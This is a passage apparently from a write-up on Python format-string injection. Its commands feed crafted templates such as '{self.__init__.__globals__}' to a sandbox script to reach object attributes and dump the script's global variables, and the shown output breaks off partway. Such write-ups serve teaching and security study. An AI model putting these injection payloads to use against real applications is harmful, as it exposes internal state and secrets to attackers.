 In our case, we can exploit this to access other attributes, such as __init__ :
$ ./sandbox.py "<p>{text.__init__}</p>" "Wow such string"
<p><method-wrapper '__init__' of str object at 0x7f8f10a3b9f0></p>
But we can also use this to get the script global context, using __globals__ after __init__ :
$ ./sandbox.py "<p>{self.__init__.__globals__}</p>" "Wow such string"
<p>{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader_